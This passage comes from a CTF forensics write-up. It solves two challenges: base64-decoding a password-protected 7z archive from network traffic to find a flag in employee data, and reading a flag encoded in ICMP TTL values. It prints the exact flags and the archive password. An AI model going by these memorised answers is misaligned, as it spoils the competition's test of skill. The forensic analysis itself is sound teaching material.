uKWLduEv/ZLxMWclnIDWOdZzQ\nuriMG0zHRZeLWNDlUmKf3nzFYQEX/27RW5Iwy/Op/qsAb86/+erv5AA616Wf2EyL2Kl6GaBW0EVK\n8LAr1fdxzV/+D/GaX4xeCbrdv/i49TEelUQ2Ut7hNlmqWo09r+1zZZsHo9jsrfUUQfmvoKZhvFuR\nefISfOWWyCoCmxHkyuP5IrW39G78
xGMD6pE+2DqExH1Et8VWCBGXYnz/6BEHM54xYIzN8QbeSwqx\ndKeB4y3jo7NvSfes5T6/Z+WRn3CJ/N4WDYfugACnSlk6BAx83OC+yV41PcjsLHS6x3o1HsOmXwBj\nz/fDuXnAxXvO6bhkVWB/Byvp9blK2Y7995M2Gx9U826Cj/vY+OWbFi8ifLEvulVBMyRpONsJ5CuI\nZZ2nw
6QeVYk2OA8H8+68DcIrArhaH4qaaOLPIny+VRCZ21MF0GzjDZkHJC+k0fH8cdI7aTuXVw0O\nnr8zGZ7rUNgyn7f14thYnqg9C1E+uPgqTp9bPhDuDHG0PApvj4fnORvGzZCU8YfZE22MGhGihTgA\ngmGHshEDvlP/LICC5RPTCR7LwOtmPZeRlbA9C8bl/UwM4h7Az8a1089Uj8Pu
RvNOz8Mp3t717KHJ\nOtl0iy++jHj0qfpXkNn3BqmM7FsaP8Opn4efg6UI0nVg8kQqcD5KjWNVyd//Wbnxoo4stjr4DOy7\nLI9Y9kO56NYZ9R54EiXw9UsyXnN4lvy62Al2rjRcpcA2yrK/d52aDjP91AY0Q7PEHG3t++MG0jKl\nVEUPElOjyIQLbFcAAgv0omnHIfG3WrybE1AxV
vAq25mxsS7NuyAQTs1+VOIbN+ZICRL9R6q9BXH+\nJ1yYwjPysIlEyUEfWsGFynPtAGdjtXA8hsDcWZU/k1RFDlYu2w0jAQQGAAEJivAABwsBAAIkBvEH\nAQpTBwRUId45GliZISEBBQEADIrlwMxEAAgKAY5g2lMAAAUBGQUAAAAAABElAGUAbQBwAGwAbwB5\nAGUAZQBfAGQAYQ
B0AGEALgB0AHgAdAAAABQKAQDQbKHeApTVARUGAQAgAAAAAAA=\n")
... f.close()
...
>>> exit()
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#
After decoding the data I used file to check the type of the new file, it was a 7z archive:
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# base64 -d final.b64 > final.decoded
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# file final.decoded
final.decoded: 7-zip archive data, version 0.4
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#
I tried to extract it, but it was password protected:
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# 7z e final.decoded
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on
Scanning the drive for archives:
1 file, 2954 bytes (3 KiB)
Extracting archive: final.decoded
--
Path = final.decoded
Type = 7z
Physical Size = 2954
Headers Size = 154
Method = LZMA2:24k 7zAES
Solid = -
Blocks = 1
Enter password (will not be echoed):
ERROR: Data Error in encrypted file. Wrong password? : employee_data.txt
Sub items Errors: 1
Archives with Errors: 1
Sub items Errors: 1
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#
I checked the network capture again and found an HTTP request to a file called key.txt:


The response was a base-64 encoded string so I decoded it then I used the result as a password:
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# echo dGghc2MwbXBsZXhwQHNzdzByZA | base64 -d
th!sc0mplexp@ssw0rdbase64: invalid input
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# 7z e final.decoded
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on
Scanning the drive for archives:
1 file, 2954 bytes (3 KiB)
Extracting archive: final.decoded
--
Path = final.decoded
Type = 7z
Physical Size = 2954
Headers Size = 154
Method = LZMA2:24k 7zAES
Solid = -
Blocks = 1
Enter password (will not be echoed):
Everything is Ok
Size: 17612
Compressed: 2954
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#
And finally I got the flag:
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# grep EGCTF ./employee_data.txt
| 154 | Nanette | Cambrault | NCAMBRAU | EGCTF{04ebc6f21584ef9dd240190de62c493c} | 1987-08-10 | SA_REP | 7500.00 | 0.20 | 145 | 80 |
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#
Forensics: Secret Agent
Challenge Description:
A secret agent was found sending a message to an unknown party. We managed to intercept network traffic but could not recover the message. Can you help us?
Solution
We’re given a pcapng file called SecretMessage.pcapng, by looking at the capture in wireshark and sorting the packets according to their protocol I noticed a bunch of ICMP requests with weird ttlnumbers:

These numbers were ASCII characters codes, I tried decoding the first 5 ones and I got EGCTF:
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# python
Python 2.7.16 (default, Apr 6 2019, 01:42:57)
[GCC 8.3.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> print chr(69)
E
>>> print chr(71)
G
>>> print chr(67)
C
>>> print chr(84)
T
>>> print chr(70)
F
>>>
Doing it manually will take some time so I exported the ICMP packets as a txt:
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# cat icmp_packets
No. Time Source Destination Protocol Length Info
4606 106.913965051 192.168.125.138 192.168.125.143 ICMP 42 Echo (ping) request id=0x0000, seq=0/0, ttl=69 (reply in 4607)
Frame 4606: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0
Ethernet II, Src: Vmware_44:51:4f (00:0c:29:44:51:4f), Dst: Vmware_86:2b:43 (00:0c:29:86:2b:43)
Internet Protocol Version 4, Src: 192.168.125.138, Dst: 192.168.125.143
Internet Control Message Protocol
---
No. Time Source Destination Protocol Length Info
4748 110.024784457 192.168.125.143 192.168.125.138 ICMP 60 Echo (ping) reply id=0x0000, seq=0/0, ttl=128 (request in 4747)
Frame 4748: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0
Ethernet II, Src: Vmware_86:2b:43 (00:0c:29:86:2b:43), Dst: Vmware_44:51:4f (00:0c:29:44:51:4f)
Internet Protocol Version 4, Src: 192.168.125.143, Dst: 192.168.125.138
Internet Control Message Protocol
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent#
I used grep to get only the lines with ttl:
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# cat icmp_packets | grep "ttl"
4606 106.913965051 192.168.125.138 192.168.125.143 ICMP 42 Echo (ping) request id=0x0000, seq=0/0, ttl=69 (reply in 4607)
4607 106.914430466 192.168.125.143 192.168.125.138 ICMP 60 Echo (ping) reply id=0x0000, seq=0/0, ttl=128 (request in 4606)
---
4747 110.022313975 192.168.125.138 192.168.125.143 ICMP 42 Echo (ping) request id=0x0000, seq=0/0, ttl=125 (reply in 4748)
4748 110.024784457 192.168.125.143 192.168.125.138 ICMP 60 Echo (ping) reply id=0x0000, seq=0/0, ttl=128 (request in 4747)
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent#
Then by using cut I got the ttl numbers only:
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# cat icmp_packets | grep 'ttl' | cut -d "=" -f 4 | cut -d "(" -f 1
69
128
71
128
---
95
128
125
128
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent#
We don’t need 128 because that’s the ttl number from the response packets so we’ll remove it by piping to grep -v "128", then finally will use echo -n on the output to produce a single line output:

root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# echo -n `cat icmp_packets | grep 'ttl' | cut -d "=" -f 4 | cut -d "(" -f 1 | grep -v "128"`
69 71 67 84 70 123 89 48 117 95 71 48 84 95 116 104 101 95 70 76 64 103 95 84 84 76 95 109 64 110 105 112 117 108 97 116 105 111 110 95 33 115 95 65 119 101 115 48 109 101 95 67 48 110 103 114 64 116 117 108 114 97 116 105 111 110 95 95 125
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent#
I used the ASCII code tool from dcode.fr to decode the flag:
That’s it , Feedback is appreciated !
Don’t forget to read the other write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham
Thanks for reading.